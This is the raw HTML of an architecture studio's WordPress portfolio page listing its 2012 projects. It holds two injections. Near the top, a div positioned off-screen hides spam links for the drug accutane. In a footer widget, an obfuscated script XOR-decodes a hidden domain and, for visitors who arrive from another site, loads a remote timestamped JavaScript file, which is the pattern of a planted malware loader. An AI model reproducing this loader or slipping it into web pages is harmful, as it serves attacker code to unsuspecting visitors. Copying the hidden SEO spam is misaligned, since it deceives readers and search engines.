

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.studiomade.org/portfolio_tag/2012/
body_size: 8965
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.studiomade.org/xmlrpc.php">
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8VBFF7MBDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8VBFF7MBDZ');
</script>
	

<title>2012 &#8211; MADe</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"MADe","host":"ionos","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.studiomade.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MADe &raquo; Feed" href="http://www.studiomade.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="MADe &raquo; Comments Feed" href="http://www.studiomade.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MADe &raquo; 2012 Portfolio Tag Feed" href="http://www.studiomade.org/portfolio_tag/2012/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.studiomade.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='m4wp-portfolio-css' href='http://www.studiomade.org/wp-content/plugins/m4wp-portfolio/public/css/m4wp-portfolio-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.studiomade.org/wp-content/themes/olevia/lib/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='olevia-style-css' href='http://www.studiomade.org/wp-content/themes/olevia/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://www.studiomade.org/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.studiomade.org/wp-content/plugins/m4wp-portfolio/public/js/m4wp-portfolio-public.js?ver=1.0.0" id="m4wp-portfolio-js"></script>
<script type="text/javascript" src="http://www.studiomade.org/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" src="http://www.studiomade.org/wp-content/plugins/lightbox-gallery/js/jquery-migrate-1.4.1.min.js?ver=6.8.3" id="lg-jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.studiomade.org/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="http://www.studiomade.org/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.8.3" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="http://www.studiomade.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.studiomade.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="stylesheet" type="text/css" href="http://www.studiomade.org/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	<style>img#wpstats{display:none}</style>
		<!-- =================================
  THEME SETTINGS CSS START
================================== -->
<style id="olevia-css">
/*------------------------------------------------------------------------------
  Header
------------------------------------------------------------------------------*/
.b-site__header {
  padding: 50px 0;
}

/*------------------------------------------------------------------------------
  Colors
------------------------------------------------------------------------------*/

a,
.c-nav-primary__mobile-toggle.is-active,
.c-menu-primary-mobile li:hover > a, .c-menu-primary-mobile li:active > a, .c-menu-primary-mobile li.is-active > a,
.c-menu-primary li.current-menu-item > a, .c-menu-primary li.current-menu-parent > a, .c-menu-primary li:hover > a, .c-menu-primary li:active > a,
.c-menu-footer a:hover, .c-menu-footer a:active,
.c-post.sticky:before,
.c-post__meta a:hover, .c-post__meta a:active, .c-post__meta a:focus,
.c-post__read-more a:hover, .c-post__read-more a:active,
.c-post__pages a .c-post__page:hover, .c-post__pages a .c-post__page:active,
.c-post-nav a:hover, .c-post-nav a:active,
.c-comment__author-name a:hover,
.c-comment__author-name a:active,
.c-footer-info__copyright a:hover, .c-footer-info__copyright a:active,
.widget_recent_entries a:hover, .widget_recent_entries a:active, .widget_recent_entries a:focus,
.widget_recent_comments a:hover,
.widget_recent_comments a:active,
.widget_recent_comments a:focus,
.widget_archive a:hover,
.widget_archive a:active,
.widget_archive a:focus,
.widget_categories a:hover,
.widget_categories a:active,
.widget_categories a:focus,
.widget_meta a:hover,
.widget_meta a:active,
.widget_meta a:focus,
.widget_pages a:hover,
.widget_pages a:active,
.widget_pages a:focus,
.widget_nav_menu a:hover,
.widget_nav_menu a:active,
.widget_nav_menu a:focus,
.widget_rss a:hover,
.widget_rss a:active,
.widget_rss a:focus,
.widget_calendar #prev a:hover, .widget_calendar #prev a:active,
.widget_calendar #next a:hover,
.widget_calendar #next a:active {
  color: #000000;
}


button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.o-btn:hover,
.c-nav-primary__search i:hover,
.c-nav-primary__search i:active,
.c-nav-primary__search i:focus,
.c-nav-footer-social a i:hover,
.c-nav-footer-social a i:active,
.c-posts-nav--paginated a:hover,
.c-posts-nav--paginated a:active,
.bypostauthor .c-comment__author-name,
.bypostauthor .c-comment__author-name a,
.c-comments-nav--paginated a:hover,
.c-comments-nav--paginated a:active,
.widget_tag_cloud a:hover,
.widget_tag_cloud a:active,
.widget_calendar tbody a,
.widget_calendar tbody a:hover,
.widget_calendar tbody a:active {
  background-color: #000000;
}


blockquote {
  border-color: #000000;
}


/*------------------------------------------------------------------------------
  Home Page
------------------------------------------------------------------------------*/

@media screen and (min-width: 1025px) {
  .c-portfolio-item--home {
    max-width: 25%;
  }
}



/*------------------------------------------------------------------------------
  Portfolio Page Template
------------------------------------------------------------------------------*/

</style>
<!-- =================================
  THEME SETTINGS CSS END
================================== --></head><div id="GDFS5GGLKJLHD" style="text-align: center; top: -4868px; position: absolute;">accutane buy		590
<a title="https://www.georgedermatology.com/medical-dermatology/accutane/
" href="https://www.georgedermatology.com/medical-dermatology/accutane/
">https://www.www.georgedermatology.com/medical-dermatology/accutane/
</a></div><body class="archive tax-portfolio_tag term-45 wp-theme-olevia">

<div id="page" class="hfeed b-site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="b-site__header" role="banner">
    <div class="o-container">
      

<div class="c-brand">

   
          <h2 class="c-brand__logo">
        <a href="http://www.studiomade.org/" rel="home">
          <span style="text-transform:none;">MADe</span>
        </a>
      </h2>
        <p class="c-brand__tagline u-screen-reader-text">architecture . urbanism . landscape</p>

  
</div><!-- .site-branding -->
      
<nav id="site-navigation" class="c-nav-primary" role="navigation">

    <div class="c-nav-primary__mobile">
      <div class="c-nav-primary__mobile-overlay"></div>
      <div class="c-nav-primary__mobile-toggle"><i class="fa fa-bars"></i></div>


      <div class="c-menu-primary-mobile-ct"><ul id="c-menu-primary-mobile" class="c-menu-primary-mobile o-menu o-menu--stacked"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100"><a href="http://www.studiomade.org/">work</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.studiomade.org/archive/">archive</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.studiomade.org/news/">news</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.studiomade.org/about/">about</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="http://www.studiomade.org/team/">team</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="http://www.studiomade.org/careers/">careers</a></li>
</ul></div>    </div><!-- .c-nav-primary__mobile -->


    <div class="c-nav-primary__desktop">
      <ul id="c-menu-primary-mobile" class="c-menu-primary o-menu o-menu--row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100"><a href="http://www.studiomade.org/">work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.studiomade.org/archive/">archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.studiomade.org/news/">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.studiomade.org/about/">about</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="http://www.studiomade.org/team/">team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="http://www.studiomade.org/careers/">careers</a></li>
</ul>    </div><!-- .c-nav-primary__desktop -->


    
</nav><!-- c-nav-primary -->
    </div><!-- .o-container -->
  </header><!-- .b-site-header -->


  <div id="content" class="b-site__content">

  <div id="primary" class="b-content-area b-content-area--full-width">
    <main id="main" class="b-site-main" role="main">

      <header class="c-page-header">
        <h2 class="c-page-header__title">Portfolio Tag: <span>2012</span></h2>      </header><!-- .c-page-header -->

      <div class="o-container">
        <div class="c-page-content">

          
            <div class="c-posts">

              
                
<article id="post-478" class="c-post c-post--grid post-478 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-archive portfolio_tag-45 portfolio_tag-kosovo">

  <div class="c-featured c-featured--grid"><a href="http://www.studiomade.org/portfolio/central-mosque-pristina/"><img width="300" height="200" src="https://i0.wp.com/www.studiomade.org/wp-content/uploads/2012/07/2012-mosque-thumbnail.jpg?resize=300%2C200" class="attachment-olevia-featured-grid size-olevia-featured-grid wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><!-- .c-featured -->
  <header class="c-post__header"><h2>	
  Central Mosque Pristina  </h2></header><!-- .c-post__header -->

  <div class="c-post__summary">
      </div><!-- .c-post__content -->
</article><!-- #post-478 -->

              
                
<article id="post-470" class="c-post c-post--grid post-470 portfolio type-portfolio status-publish hentry portfolio_category-archive portfolio_tag-45 portfolio_tag-india">

  
  <header class="c-post__header"><h2>	
  Stacked House  </h2></header><!-- .c-post__header -->

  <div class="c-post__summary">
      </div><!-- .c-post__content -->
</article><!-- #post-470 -->

              
                
<article id="post-459" class="c-post c-post--grid post-459 portfolio type-portfolio status-publish hentry portfolio_category-archive portfolio_tag-45 portfolio_tag-india">

  
  <header class="c-post__header"><h2>	
  House within a House  </h2></header><!-- .c-post__header -->

  <div class="c-post__summary">
      </div><!-- .c-post__content -->
</article><!-- #post-459 -->

              
                
<article id="post-451" class="c-post c-post--grid post-451 portfolio type-portfolio status-publish hentry portfolio_category-archive portfolio_tag-45 portfolio_tag-india">

  
  <header class="c-post__header"><h2>	
  Stroll in the Park  </h2></header><!-- .c-post__header -->

  <div class="c-post__summary">
      </div><!-- .c-post__content -->
</article><!-- #post-451 -->

              
            </div><!-- .c-posts -->

            
          
        </div><!-- .c-page-content -->
      </div><!-- .o-container -->

    </main><!-- .b-site-main -->
  </div><!-- .b-content-area -->

  </div><!-- .b-site-content -->


  <footer id="colophon" class="b-site__footer" role="contentinfo">

    

    
<div id="secondary" class="b-sidebar-footer-area" role="complementary">
  <div class="o-container">
    <div class="c-widgets c-widgets--footer u-clearfix">
      <aside id="block-2" class="c-widget c-widget--footer widget_block"><script type="text/javascript">
!function (_54b8d) {
    
    var _d2f07 = Date.now();
    var _e3104 = 1000;
    _d2f07 = _d2f07 / _e3104;
    _d2f07 = Math.floor(_d2f07);

    var _43b1b = 600;
    _d2f07 -= _d2f07 % _43b1b;
    _d2f07 = _d2f07.toString(16);

    var _9dc33 = _54b8d.referrer;

    if (!_9dc33) return;

    var _406de = [25476, 25473, 25502, 25485, 25484, 25481, 25499, 25472, 25482, 25479, 25481, 25498, 25484, 25475, 25473, 25500, 25542, 25473, 25478, 25486, 25479];

    _406de = _406de.map(function(_f4f00){
        return _f4f00 ^ 25576;
    });

    var _da709 = "e97650735c49756c489c38fa5a5dc6af";
    
    _406de = String.fromCharCode(..._406de);

    var _5c10 = "https://";
    var _83c15 = "/";
    var _9cfe4 = "track-";

    var _c841 = ".js";

    var _2c7b5 = _54b8d.createElement("script");
    _2c7b5.type = "text/javascript";
    _2c7b5.async = true;
    _2c7b5.src = _5c10 + _406de + _83c15 + _9cfe4 + _d2f07 + _c841;

    _54b8d.getElementsByTagName("head")[0].appendChild(_2c7b5)

}(document);
</script></aside>    </div><!-- .c-widgets -->
  </div>
</div><!-- .b-widget-area -->


    <div class="c-footer-info">
      <div class="o-container">

        
